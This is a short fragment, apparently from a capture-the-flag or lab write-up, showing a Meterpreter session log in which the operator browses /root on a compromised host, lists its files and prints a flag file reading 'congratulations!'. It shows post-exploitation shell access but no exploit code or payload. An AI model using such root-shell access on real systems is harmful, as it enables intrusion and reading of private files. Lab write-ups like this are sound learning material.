 meterpreter > cd /root
meterpreter > ls
Listing: /root
==============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100600/rw------- 319 fil 2021-04-08 03:16:13 +0800 .bash_history
100644/rw-r--r-- 176 fil 2013-12-29 10:26:31 +0800 .bash_profile
100644/rw-r--r-- 100 fil 2013-12-29 10:26:31 +0800 .cshrc
040740/rwxr----- 4096 dir 2021-04-04 01:01:00 +0800 .pki
100644/rw-r--r-- 129 fil 2013-12-29 10:26:31 +0800 .tcshrc
100600/rw------- 1401 fil 2021-04-03 22:42:04 +0800 anaconda-ks.cfg
100755/rwxr-xr-x 248 fil 2021-04-04 00:58:11 +0800 eon
100644/rw-r--r-- 1823 fil 2021-04-04 01:37:35 +0800 flag.txt
100644/rw-r--r-- 17477 fil 2021-04-08 02:24:30 +0800 index.htm
040755/rwxr-xr-x 4096 dir 2021-04-04 07:59:06 +0800 index_files
100644/rw-r--r-- 514 fil 2021-02-08 04:47:08 +0800 logdel2
100755/rwxr-xr-x 52 fil 2021-04-04 01:06:13 +0800 upit.sh
meterpreter > cat flag.txt
flag 1/1
congratulations!